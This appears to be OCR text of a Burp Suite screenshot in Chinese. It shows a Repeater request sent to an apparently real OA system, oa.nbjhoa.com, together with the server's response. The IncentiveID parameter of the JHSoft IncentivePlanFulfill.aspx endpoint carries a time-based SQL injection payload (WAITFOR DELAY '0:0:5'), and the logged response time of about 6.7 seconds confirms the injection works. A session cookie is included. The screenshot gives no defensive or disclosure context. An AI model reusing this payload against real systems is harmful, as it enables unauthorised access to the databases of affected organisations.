 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://oa.nbjhoa.com HTTP/1
请求
美化 Raw Hex \n
1 GET /C6/JHSoft.Web.IncentivePlan/IncentivePlanFulfill.aspx/?
IncentiveID=1%20WAITFOR%20DELAY%20'0:0:5'--&TVersion=1 HTTP/1.1
2 Host: oa.nbjhoa.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://oa.nbjhoa.com/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ASP.NET_SessionId=zjgy2dtuh2flxwudzgdhpl23
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 Date: Sat, 23 Mar 2024 10:47:37 GMT
8 Connection: close
9 Content-Length: 0
10
11
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
请求头 10
响应头 8
Inspector
Notes
搜索 0高亮 搜索 0高亮
完成 222 bytes | 6,693 millis
Event log (6) All issues (61) 内存: 454.8MB